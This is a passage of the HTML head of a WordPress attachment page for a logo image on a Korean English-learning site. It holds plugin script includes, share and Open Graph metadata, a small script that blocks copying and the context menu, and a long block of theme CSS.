"https://www.eztalk-english4u.com/m_point/";mb_urls["commerce_product"]				= "https://www.eztalk-english4u.com/m_product/";mb_urls["commerce_product_info"]		= "https://www.eztalk-english4u.com/m_product_info/";mb_urls["commerce_lecture"]				= "https://www.eztalk-english4u.com/m_lecture/";mb_urls["commerce_product_qa"]			= "https://www.eztalk-english4u.com/m_product_qa/";mb_urls["commerce_product_review"]	= "https://www.eztalk-english4u.com/m_product_review/";</script><script type="text/javascript">var shareData				= {"url":"","title":"","image":"","content":""};shareData["url"]			= "https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/";shareData["title"]			= "cropped-cropped-logo-150-88-170529-21oclock.jpg";shareData["image"]		= "https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg";shareData["content"]	= "https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg";function disable_ctrlkey(e){var k;	if(window.event){k=window.event.keyCode;if(window.event.ctrlKey){if(window.event.srcElement.nodeName=="INPUT"||window.event.srcElement.nodeName=="SELECT"||window.event.srcElement.nodeName=="TEXTAREA") return true;else if((k==65||k==67||k== 83||k==88)) return false;}}else{k=e.which;if(e.ctrlKey){if((e.target.nodeName=="INPUT"||e.target.nodeName=="SELECT"||e.target.nodeName=="TEXTAREA")) return true;else if((k==65||k==67||k== 83||k==88)) return false;}}return true;}function disable_select(e){if(e.target.nodeName!="INPUT"&&e.target.nodeName!="SELECT"&&e.target.nodeName!="TEXTAREA"&&e.target.nodeName!="HTML") return false;}function disable_select_ie(){if(window.event.srcElement.nodeName !="INPUT" && window.event.srcElement.nodeName!="SELECT" && window.event.srcElement.nodeName!="TEXTAREA") return false;}function disable_context(e){alert("Context Menu disabled");return false;}document.onkeydown			= disable_ctrlkey;document.oncontextmenu		= disable_context;if(navigator.userAgent.indexOf("MSIE")==-1){document.onmousedown	= disable_select;}else{document.onselectstart=disable_select_ie;}</script><script type="text/javascript">var kakaoJavascriptKey		= "0033edfef9b5d0749ab4b2b8e71053e5";var bitlyApiId					= "";var bitlyApiKey				= "";</script><style type="text/css">.mb-hide-logout{display:none !important;}</style><script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/commerce_search/js/common.js?ver=162" id="plugins-widgets-commerce-search-js-common-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/widgets/commerce_category/js/common.js?ver=162" id="plugins-widgets-commerce-category-js-common-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/jquery.jcarousel.min.js?ver=162" id="assets-js-jquery-jcarousel-min-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/jquery.tipTip.min.js?ver=162" id="assets-js-jquery-tipTip-min-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/jquery.number.min.js?ver=162" id="assets-js-jquery-number-min-js-js"></script>
<script type="text/javascript" id="assets-js-common-js-js-extra">
/* <![CDATA[ */
var mb_ajax_object = {"ajax_url":"https:\/\/www.eztalk-english4u.com\/wp-admin\/admin-ajax.php","admin_page":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/common.js?ver=162" id="assets-js-common-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/jquery.touchSwipe.min.js?ver=162" id="assets-js-jquery-touchSwipe-min-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/json2.js?ver=162" id="assets-js-json2-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/assets/js/jcarousel.swipe.js?ver=162" id="assets-js-jcarousel-swipe-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/commerce/js/main.js?ver=162" id="plugins-commerce-js-main-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user/js/main.js?ver=162" id="plugins-user-js-main-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/popup/js/main.js?ver=162" id="plugins-popup-js-main-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/user_messages/js/main.js?ver=162" id="plugins-user-messages-js-main-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/swap_image/js/main.js?ver=162" id="plugins-swap-image-js-main-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/datepicker/js/datepicker.js?ver=162" id="plugins-datepicker-js-datepicker-js-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/conversion_tracking/js/main.js?ver=162" id="plugins-conversion-tracking-js-main-js-js"></script>
<script type="text/javascript" src="//developers.kakao.com/sdk/js/kakao.min.js?ver=162" id="kakao-sdk-js"></script>
<script type="text/javascript" src="https://www.eztalk-english4u.com/wp-content/plugins/mangboard/plugins/sociallogin/js/common.js?ver=162" id="mb-business-sociallogin-js"></script>
<link rel="https://api.w.org/" href="https://www.eztalk-english4u.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eztalk-english4u.com/wp-json/wp/v2/media/374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eztalk-english4u.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://wp.me/a8FzRJ-62' />
<link rel="alternate" type="application/json+oembed" href="https://www.eztalk-english4u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eztalk-english4u.com%2Fcropped-cropped-logo-150-88-170529-21oclock-jpg%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eztalk-english4u.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eztalk-english4u.com%2Fcropped-cropped-logo-150-88-170529-21oclock-jpg%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<meta property="og:title" content="cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-logo-site-icon-170529-21oclock-1.jpg" />
<meta property="og:image" content="https://www.eztalk-english4u.com/wp-content/themes/education-zone-pro/images/banner-image.jpg" />
<meta property="og:url" content="https://www.eztalk-english4u.com/cropped-cropped-logo-150-88-170529-21oclock-jpg/" />
<meta property="og:description" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-cropped-logo-150-88-170529-21oclock.jpg" />
<meta property="og:locale" content="ko_KR" />
<meta property="og:site_name" content="이지톡영어포유" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="article:published_time" content="2017-06-28T19:45:03+09:00" />
<meta property="article:modified_time" content="2017-06-28T19:45:03+09:00" />
<meta property="article:author" content="https://www.eztalk-english4u.com/author/admin-2-2-2/" />
<link rel="icon" href="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-logo-site-icon-170529-21oclock-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-logo-site-icon-170529-21oclock-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-logo-site-icon-170529-21oclock-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.eztalk-english4u.com/wp-content/uploads/2017/06/cropped-logo-site-icon-170529-21oclock-1-270x270.jpg" />
<meta name="generator" content="Powered by MangBoard" />
<style type='text/css' media='all'>    
    body{
        font-size: 16px;
        line-height: 28px;
        color: #5d5d5d;
        font-family: Open Sans;
        font-weight: 400;
        font-style: normal;
        background: url() #ffffff;
    }  

    body,
    button,
    input,
    select,
    textarea{
        font-family: Open Sans;
    }
    
    a{
        color: #3b9ad7;   
    }


    .site-header .site-branding .site-description{
        font-family: Open Sans; 
    }

    
    /* home page section title style */
    
    .welcome-note .header-part .section-title,
    .featured-courses .header-part .section-title,
    .theme .header-part .section-title,
    .choose-us .header-part .section-title,
    .student-stories .header-part .section-title,
    .latest-events .header-part .section-title,
    .news-category .section-title,
    .team-section .header-part .section-title,
    .photo-gallery .header-part .section-title,
    .page-header .page-title {
        font-size: 24px;
        line-height: 42px;
        font-family: Open Sans;
        font-weight: 700;
        font-style: normal;        
    }

    .welcome-note .header-part .section-title,
    .featured-courses .header-part .section-title,
    .choose-us .header-part .section-title,
    .latest-events .header-part .section-title,
    .news-category .section-title,
    .photo-gallery .header-part .section-title,
    .page-header .page-title{
        color: #5d5d5d;
    }


    .site-header .apply-btn{border-color: #3b9ad7;}

    .site-header .apply-btn:hover,
    .site-header .apply-btn:focus{
        background: #3b9ad7;
    }
    
    
    #primary .post .entry-title{
        font-size: 29px;;
        line-height: 32px;
        font-family: Lato;
        font-weight: 700;
    }
    
    #secondary .widget-title,
    .widget-area .widget-title,
    #secondary .widget.widget_education_zone_pro_stat_counter_widget .col span,
    .site-footer .widget.widget_education_zone_pro_stat_counter_widget .col span{
        font-family: Open Sans;
    }
  
    /* H1 content */
    .post .entry-content h1,
    .page .entry-content h1{
        font-family: Lato;
        font-size: 38px;
        font-weight: 700;
        font-style: normal;
        line-height: 42px;
        color: #474b4e;
    }
    
    /* H2 content */
    .post .entry-content h2,
    .page .entry-content h2{
        font-family: Lato;
        font-size: 29px;
        font-weight: 700;
        font-style: normal;
        line-height: 32px;
        color: #393939;
    }
    
    /* H3 content */
    .post .entry-content h3,
    .page .entry-content h3{
        font-family: Lato;
        font-size: 23px;
        font-weight: 700;
        font-style: normal;
        line-height: 28px;
        color: #393939;
    }
    
    /* H4 content */
    .post .entry-content h4,
    .page .entry-content h4{
        font-family: Lato;
        font-size: 21px;
        font-weight: 700;
        font-style: normal;
        line-height: 25px;
        color: #393939;
    }
    
    /* H5 content */
    .post .entry-content h5,
    .page .entry-content h5{
        font-family: Lato;
        font-size: 19px;
        font-weight: 700;
        font-style: normal;
        line-height: 22px;
        color: #393939;
    }
    
    /* H6 content */
    .post .entry-content h6,
    .page .entry-content h6{
        font-family: Lato;
        font-size: 17px;
        font-weight: 700;
        font-style: normal;
        line-height: 21px;
        color: #393939;
    }
    
    .site-header .header-top,
    .site-header .header-top .secondary-nav ul,
    .site-header .header-bottom,
    .main-navigation ul ul{
        background: #3b9ad7;
    }
    
    .banner .banner-text .text .course-link,
    .featured-courses .learn-more,
    .news-category .more-btn,
    .latest-events .learn-more,
    .featured-courses ul li .image-holder .description .learn-more,
    #primary .read-more, .default-btn{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }
    
    .welcome-note .col h3,
    .school_zone .site-branding .site-title a,
    .school_zone #crumbs{
        color: #3b9ad7;
    }

    .mobile-header .apply-btn a{
        border-color: #3b9ad7;
        color: #3b9ad7;
    }

    .mobile-header .apply-btn a:hover,
    .mobile-header .apply-btn a:focus{
        background: #3b9ad7;
    }
    
    .featured-courses .learn-more:hover,
    .featured-courses .learn-more:focus,
    .news-category .post .entry-header a:hover,
    .news-category .post .entry-header a:focus,
    .news-category .more-btn:hover,
    .news-category .more-btn:focus,
    .choose-us .col h3 a:hover,
    .choose-us .col h3 a:focus,
    .latest-events .post .entry-header a:hover,
    .latest-events .post .entry-header a:focus,
    .latest-events .learn-more:hover,
    .latest-events .learn-more:focus,
    .latest-events .col-2 .post .entry-meta a:hover,
    .latest-events .col-2 .post .entry-meta a:focus,
    .featured-courses ul li .image-holder .description .learn-more:hover,
    .featured-courses ul li .image-holder .description .learn-more:focus,
    #primary .entry-header a:hover,
    #primary .entry-header a:focus,
    #primary .read-more:hover,
    #primary .read-more:focus,
    .default-btn:hover,
    .default-btn:focus,
    .site-header.header-two .info-box svg,
    .event-details .event-info .text svg,
    .site-header.header-seven .header-top .secondary-nav ul li a:hover,
    .site-header.header-seven .header-top .secondary-nav ul li a:focus,
    .site-header.header-seven .header-top .secondary-nav ul li:hover > a,
    .site-header.header-seven .header-top .secondary-nav ul li:focus > a,
    .site-header.header-seven .header-m .info-box svg,
    .site-header.header-seven .header-m .info-box span a:hover,
    .site-header.header-seven .header-m .info-box span a:focus,
    .mobile-menu .main-navigation ul li a:hover,
    .mobile-menu .main-navigation ul li a:focus,
    .mobile-menu .secondary-nav ul li a:hover,
    .mobile-menu .secondary-nav ul li a:focus,
    .mobile-menu .main-navigation ul li:hover > a,
    .mobile-menu .main-navigation ul li:focus > a,
    .mobile-menu .main-navigation ul .current-menu-item > a,
    .mobile-menu .main-navigation ul .current-menu-ancestor > a,
    .mobile-menu .main-navigation ul .current_page_item > a,
    .mobile-menu .main-navigation ul .current_page_ancestor > a,
    .mobile-menu .secondary-nav ul li:hover > a,
    .mobile-menu .secondary-nav ul li:focus > a,
    .mobile-menu .secondary-nav ul .current-menu-item > a,
    .mobile-menu .secondary-nav ul .current-menu-ancestor > a,
    .mobile-menu .secondary-nav ul .current_page_item > a,
    .mobile-menu .secondary-nav ul .current_page_ancestor > a,
    .mobile-menu .contact-info a:hover,
    .mobile-menu .contact-info a:focus, 
    .site-header.uz-header .header-m .header-info .btn-cta a:hover,
    .site-header.uz-header .header-m .header-info .btn-cta a:focus, 
    .site-header.uz-header .header-m .header-info .phone a:hover,
    .site-header.uz-header .header-m .header-info .email a:hover,
    .site-header.uz-header .header-m .header-info .phone a:focus,
    .site-header.uz-header .header-m .header-info .email a:focus, 
    .school_zone .site-header.uz-header .header-m .header-info .phone a:hover, 
    .school_zone .site-header.uz-header .header-m .header-info .email a:hover, 
    .school_zone .site-header.uz-header .header-m .header-info .phone a:focus, 
    .school_zone .site-header.uz-header .header-m .header-info .email a:focus, 
    .university_zone .site-header.header-four .social-networks a:hover svg, 
    .school_zone .site-header.header-four .social-networks a:hover svg, 
    .university_zone .site-header.uz-header .form-section a:hover svg{
        color: #3b9ad7;
    }

    .mobile-menu .social-networks li a:hover,
    .mobile-menu .social-networks li a:focus, 
    .site-header.uz-header .header-m .header-info .btn-cta a{
        border-color: #3b9ad7;
        background: #3b9ad7;
    }
    
    .navigation.pagination .page-numbers.current,
    .navigation.pagination .page-numbers:hover,
    .navigation.pagination .page-numbers:focus{
        border-color: #3b9ad7;
        color: #3b9ad7;
    }
    
    .theme .theme-description .apply:hover,
    .theme .theme-description .apply:focus{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }
    
    .team-section,
    .site-header.header-seven .header-bottom .form-section .example form{
        background: #3b9ad7;
    }
    
    .team-section .learn-more{
        color: #3b9ad7;
    }
    
    .subscription form input[type="submit"]{
        color: #3b9ad7 !important;
    }
    
    .subscription form input[type="submit"]:hover,
    .subscription form input[type="submit"]:focus{
        background: #3b9ad7 !important;
    }
    
    #secondary .widget ul li a:hover,
    #secondary .widget ul li a:focus{
        color: #3b9ad7;
    }
    
    #secondary .widget.widget_education_zone_pro_twitter_feeds_widget ul li a,
    #secondary .widget.widget_rss ul li a{
        color: #3b9ad7;
    }
    
    #secondary .widget.widget.widget_education_zone_pro_social_links li a:hover,
    #secondary .widget.widget.widget_education_zone_pro_social_links li a:focus{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }
    
    .widget-area .widget.widget_calendar table caption,
    .widget-area .widget.widget_calendar table td a,
    .widget-area .widget.widget_calendar table thead{
        background: #3b9ad7;
    }
    
    .widget-area .widget .search-form input[type="submit"],
    .page-header form input[type="submit"]{
        background-color: #3b9ad7;
    }
    
    .widget-area .widget.widget_tag_cloud a:hover,
    .widget-area .widget.widget_tag_cloud a:focus{
        background: #3b9ad7;
    }
    
    .widget.widget_newsletterwidget form input[type="submit"]{
        background: #3b9ad7;
    }
    
    #primary .post .entry-content .rara_accordian,
    #primary .page .entry-content .rara_accordian{
        border-color: #3b9ad7;
    }
    
    #primary .post .entry-content .rara_accordian .rara_accordian_title,
    #primary .page .entry-content .rara_accordian .rara_accordian_title,
    #primary .entry-content .rara_call_to_action_button,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title.active,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:hover,
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title:focus,
    #primary .entry-content .social-shortcode a:hover,
    #primary .entry-content .social-shortcode a:focus{
        background: #3b9ad7;
    }
    
    #primary .entry-content .rara_tab_wrap .rara_tab_group .tab-title,
    #primary .entry-content .social-shortcode a{
        border-color: #3b9ad7;
    }
    
    #primary .entry-content .social-shortcode a, .welcome-note .odometer-inside span{
        color: #3b9ad7;
    }
    
    .rara_toggle{
        border-color: #3b9ad7;
    }
    
    .rara_toggle .rara_toggle_title{
        background: #3b9ad7;
    }
    
    .template-courses .cat-posts .cat-nav li a:hover,
    .template-courses .cat-posts .cat-nav li a:focus,
    .template-courses .cat-posts .cat-nav li.is-active a{
        background: #3b9ad7;
    }
    
    #primary .post .entry-content .highlight,
    #primary .page .entry-content .highlight{
        background: #3b9ad7;
    }
    
    #primary .post .entry-content table th,
    #primary .page .entry-content table th{
        background: #3b9ad7;
    }
    
    .tags svg , .cat-links svg ,
    .tags-links svg {
        color: #3b9ad7;
    }
    
    .tags a:hover,
    .tags-links a:hover,
    .cat-links a:hover,
    .tags a:focus,
    .tags-links a:focus,
    .cat-links a:focus{
        text-decoration: none;
        color: #3b9ad7;
    }
    
    .comment-form form input[type="submit"]{
        background: #3b9ad7;
    }
    
    .comment-form form input[type="submit"]:hover,
    .comment-form form input[type="submit"]:focus{
        background: #3b9ad7;
        opacity: 0.8; 
    }
    
    .event-details .event-info .text svg {
        color: #3b9ad7;
    }
    
    .site-footer{
        background: #1f1f1f;
    }
    
    .thumb-text li .box-1{
        background: #737495;
    }
    
    .thumb-text li .box-2{
        background: #68a8ad;
    }
    
    .thumb-text li .box-3{
        background: #6c8672;
    }
    
    .thumb-text li .box-4{
        background: #f28286;
    }
    
    #primary .post .entry-content form input[type="submit"]:hover,
    #primary .page .entry-content form input[type="submit"]:hover,
    #primary .post .entry-content form input[type="submit"]:focus,
    #primary .page .entry-content form input[type="submit"]:focus{
        background: #3b9ad7;
        opacity: 0.8;
    }

    .site-header.header-two .info-box svg {
        color: #3b9ad7;
    }

    .site-header.header-three .main-navigation ul li a:hover,
    .site-header.header-three .main-navigation ul li.current-menu-item a,
    .site-header.header-three .main-navigation ul li a:focus,
    .site-header.header-three .main-navigation ul li:hover > a,
    .site-header.header-four .main-navigation ul li a:hover,
    .site-header.header-four .main-navigation ul li.current-menu-item a,
    .site-header.header-four .main-navigation ul li:hover > a{
        color: #3b9ad7;
    }

    .site-header .more-info span a:hover{
        color: #3b9ad7;
        text-decoration: none;
    }

    .site-header.header-five .main-navigation ul li a:hover,
    .site-header.header-five .main-navigation ul li a:focus,
    .site-header.header-five .main-navigation ul li.current-menu-item a,
    .site-header.header-five .main-navigation ul li:hover > a{
        background: #3b9ad7;
    }

    .site-header.header-five .header-top{
        background: #3b9ad7;
    }

    .site-header.header-six .header-top{
        border-bottom-color: #3b9ad7;
    }

    .student-stories .btn-holder .learn-more:hover,
    .student-stories .btn-holder .learn-more:focus{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }

    .site-header.header-two .form-section .example form,
    .site-header.header-five .form-section .example,
    .site-header.header-five .form-section .example form,
    .error404 .homepage{
        background: #3b9ad7;
    }

    .site-header.header-two .info-box span a:hover,
    .site-header.header-two .info-box span a:focus{
        color: #3b9ad7;
    }

    .template-contact form input[type="submit"]{
        background: #3b9ad7;
        border: 2px solid #3b9ad7;;
    }

    .template-contact form input[type="submit"]:hover,
    .template-contact form input[type="submit"]:focus{
        background: none;
        color: #3b9ad7;;
    }

    .banner .banner-text .btn-holder .btn-free-inquiry,
    .banner .banner-text .text .course-link{
        background: #3b9ad7;;
        border-color: #3b9ad7;;
    }

    .banner .banner-text .btn-holder .btn-view-service:hover,
    .banner .banner-text .btn-holder .btn-view-service:focus,
    .error404 .not-found span,
    #crumbs a{
        color: #3b9ad7;;
    }

    .education_elite .banner .banner-text .text span, 
    .education_elite .thumb-text li h3 a,
    .education_elite .welcome-note .header-part .section-title,
    .education_elite .featured-courses .header-part .section-title,
    .education_elite .theme .header-part .section-title, 
    .education_elite .choose-us .header-part .section-title, 
    .education_elite .image-wrapper .header-part .section-title, 
    .education_elite .latest-events .header-part .section-title, 
    .education_elite .photo-gallery .section-title, 
    .education_elite .news-category .section-title, 
    .education_elite .team-section .section-title, 
    .education_elite .subscription .widget-title,
    .education_elite .odometer.odometer-auto-theme,
    .education_elite .odometer.odometer-theme-default,
    .education_elite .featured-courses ul li .image-holder .description h2,
    .education_elite .news-category .post .entry-title,
    .education_elite .choose-us .col h3,
    .education_elite .team-section .col .text-holder .name,
    .education_elite .latest-events .post .entry-title a,
    .education_elite .site-footer .widget-area .widget-title,
    .education_elite #primary .post .entry-title,
    .education_elite .widget-area .widget.widget_block .wp-block-group__inner-container h2,
    .education_elite #primary .entry-title a,
    .education_elite .template-courses .cat-posts .post-lists li .entry-title,
    .education_elite #primary .template-events .post .entry-title a,
    .education_elite .post .entry-content h4, 
    .education_elite .page .entry-content h4,
    .education_elite .team-section .col .holder .ee-team .name-ee,
    .featured-courses ul li .image-holder .text{

          font-family: Oxygen;
}


    .university_zone .site-title a,
    .university_zone .banner .banner-text .text .title,
    .university_zone .banner .banner-text .text span,
    .university_zone .banner .banner-text .btn-holder .btn-free-inquiry,
    .university_zone .banner .banner-text .btn-holder .btn-view-service,
    .university_zone .thumb-text li .box .caption-holder h3,
    .university_zone .welcome-note .header-part .section-title,
    .university_zone .statcounter-wrap .widget .col .text .hs-counter .odometer-inside span,
    .university_zone .featured-courses .header-part .section-title,
    .university_zone .featured-courses ul li .image-holder .post-description h2,
    .university_zone .featured-courses ul li .image-holder .post-description .learn-more,
    .university_zone .featured-courses .learn-more,
    .university_zone .theme .header-part .section-title,
    .university_zone .theme .theme-description .apply,
    .university_zone .news-category .header-part .section-title,
    .university_zone .news-category .post .entry-title,
    .university_zone .choose-us .header-part .section-title,
    .university_zone .choose-us .col h3,
    .university_zone .student-stories .header-part .section-title,
    .university_zone .student-stories .btn-holder .learn-more,
    .home.university_zone .team-section .header-part .section-title,
    .home.university_zone .team-section .col .team-text-holder .name,
    .home.university_zone .team-section .learn-more,
    .university_zone .latest-events .header-part .section-title,
    .university_zone .latest-events .post .entry-title,
    .university_zone .latest-events .col-1 .learn-more,
    .university_zone .latest-events .btn-holder .learn-more,
    .university_zone .photo-gallery .header-part .section-title,
    .university_zone .subscription .widget-title,
    .university_zone .subscription .widget.widget_newsletterwidget form input[type="submit"],
    .university_zone #secondary .widget-title,
    .university_zone .widget-area .widget-title,
    .university_zone #secondary .widget.widget_education_zone_pro_stat_counter_widget .col span,
    .university_zone .site-footer .widget.widget_education_zone_pro_stat_counter_widget .col span,
    .university_zone .page-header .page-title,
    .university_zone .team-section .col .text-holder .name,
    .university_zone #primary .post .entry-title,
    .university_zone #primary .read-more,
    .university_zone .site-header.uz-header .header-m .header-info .btn-cta a,
    .university_zone .thumb-text li .box .apply-now,
    .university_zone .welcome-note .header-part .caption-holder .learn-more,
    .university_zone .news-category .right .post .posted-on .date{
        font-family: Quicksand;
    }

    .university_zone .banner .banner-text .btn-holder .btn-free-inquiry,
    .university_zone .banner .banner-text .btn-holder .btn-view-service,
    .university_zone .featured-courses .learn-more,
    .university_zone .student-stories .btn-holder .learn-more,
    .home.university_zone .team-section .learn-more{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }

    .university_zone .banner .banner-text .btn-holder .btn-free-inquiry:hover,
    .university_zone .banner .banner-text .btn-holder .btn-view-service:hover,
    .university_zone .banner .banner-text .btn-holder .btn-free-inquiry:focus,
    .university_zone .banner .banner-text .btn-holder .btn-view-service:focus,
    .university_zone .featured-courses ul li .image-holder .post-description .learn-more,
    .university_zone .featured-courses .learn-more:hover,
    .university_zone .featured-courses .learn-more:focus,
    .university_zone .theme .theme-description .apply:hover,
    .university_zone .theme .theme-description .apply:focus,
    .university_zone .news-category .more-btn,
    .university_zone .student-stories .btn-holder .learn-more:hover,
    .university_zone .student-stories .btn-holder .learn-more:focus,
    .home.university_zone .team-section .learn-more:hover,
    .home.university_zone .team-section .learn-more:focus,
    .university_zone .latest-events .col-1 .learn-more,
    .university_zone .latest-events .col-2 .post .entry-title a:hover,
    .university_zone .latest-events .col-2 .post .entry-title a:focus,
    .university_zone .latest-events .btn-holder .learn-more:hover,
    .university_zone .latest-events .btn-holder .learn-more:focus,
    .university_zone .banner .banner-text .course-link:hover,
    .university_zone .banner .banner-text .course-link:focus{
        color: #3b9ad7;
    }

    .university_zone .student-stories .owl-carousel .owl-nav .owl-prev,
    .university_zone .student-stories .owl-carousel .owl-nav .owl-next,
    .university_zone .banner .owl-carousel .owl-nav .owl-next,
    .university_zone .banner .owl-carousel .owl-nav .owl-prev{
        background: #3b9ad7;
    }

    .university_zone .theme .theme-description,
    .university_zone .subscription::after{
        background: rgba(59, 154, 215, 0.9);
    }

    .university_zone .featured-courses ul li .image-holder .post-description .learn-more:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233b9ad7' viewBox='0 0 32 32'%3E%3Cpath d='M0,15.3h22.5l-2.1-5.7c3.5,2.7,7.4,4.9,11.6,6.4c-4.2,1.5-8.1,3.7-11.6,6.4l2.1-5.7H0V15.3z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .university_zone .news-category .more-btn:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233b9ad7' viewBox='0 0 32 32'%3E%3Cpath d='M0,15.3h22.5l-2.1-5.7c3.5,2.7,7.4,4.9,11.6,6.4c-4.2,1.5-8.1,3.7-11.6,6.4l2.1-5.7H0V15.3z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .university_zone .latest-events .col-1 .learn-more:after{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233b9ad7' viewBox='0 0 32 32'%3E%3Cpath d='M0,15.3h22.5l-2.1-5.7c3.5,2.7,7.4,4.9,11.6,6.4c-4.2,1.5-8.1,3.7-11.6,6.4l2.1-5.7H0V15.3z'/%3E%3C/svg%3E") center center no-repeat;
    }

    #primary .entry-content blockquote:before{
        background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%233b9ad7' viewBox='0 0 105 100'%3E%3Cpath d='M104.788,61.24a20.134,20.134,0,0,0-19-17c2.334-8.668,8-12.113,14.891-14.113a.805.805,0,0,0,.556-.889l-1.111-6.89s-.111-.556-1-.445C75.34,24.568,59.227,42.682,62.227,64.685,65.005,79.909,76.9,85.8,87.9,84.243a20.263,20.263,0,0,0,16.891-23Zm-75.9-17C31.112,35.57,37,32.125,43.781,30.125a.805.805,0,0,0,.556-.889l-1-6.89s-.111-.556-1-.445c-23.781,2.556-39.783,20.669-37,42.672C8.221,79.909,20.222,85.8,31.112,84.243a20.1,20.1,0,0,0,16.78-23A19.833,19.833,0,0,0,28.89,44.238Z'/%3E%3C/svg%3E") center center no-repeat;
    }

    .university_zone .site-header.uz-header .header-top,
    .university_zone .site-header.uz-header #secondary-menu ul,
    .university_zone .news-category .right .post .posted-on{
        background: #3b9ad7;
    }

    .university_zone .site-header.uz-header .header-m .header-info .phone a:hover,
    .university_zone .site-header.uz-header .header-m .header-info .email a:hover,
    .university_zone .site-header.uz-header .header-m .header-info .phone a:focus,
    .university_zone .site-header.uz-header .header-m .header-info .email a:focus,
    .university_zone .site-header.uz-header .header-m .header-info .btn-cta a:hover,
    .university_zone .site-header.uz-header .header-m .header-info .btn-cta a:focus,
    .university_zone .site-header.uz-header .main-navigation li a:hover,
    .university_zone .site-header.uz-header .main-navigation li a:focus,
    .university_zone .site-header.uz-header .main-navigation li:hover > a,
    .university_zone .site-header.uz-header .main-navigation li:focus > a,
    .university_zone .site-header.uz-header .main-navigation .current-menu-item > a,
    .university_zone .site-header.uz-header .main-navigation .current-menu-ancestor > a,
    .university_zone .site-header.uz-header .main-navigation .current_page_item > a,
    .university_zone .site-header.uz-header .main-navigation .current_page_ancestor > a,
    .university_zone .welcome-note .header-part .caption-holder .learn-more:hover,
    .university_zone .welcome-note .header-part .caption-holder .learn-more:focus{
        color: #3b9ad7;
    }

    .university_zone .site-header.uz-header .header-m .header-info .btn-cta a,
    .university_zone .welcome-note .header-part .caption-holder .learn-more{
        background: #3b9ad7;
        border-color: #3b9ad7;
    }

    #secondary .widget-title, .widget-area .widget-title, .site-footer .widget-title, .widget-area .widget-title {
        color : #ffffff;
        font-size: 19px;
        font-weight: 700;
        font-family: Lato;
    }

    #secondary .widget:not(.widget-title), .site-footer .widget:not(.widget-title){
        color : #5d5d5d;
        font-size: 18px;
        font-weight: 400;
        font-family: Lato;
    }
    
                /* Slider caption background style */
            .banner .banner-text .text{
                background: rgba(0, 0, 0, 0.5);
            }
            @media only screen and (max-width:767px){
                .banner .banner-text .text{
                    background: #000;
                    padding-left:0;
                    padding-right:0;
                }
                .banner .banner-text{
                    background: #000;
                }
            }
    
    
    
    
    </style></head>

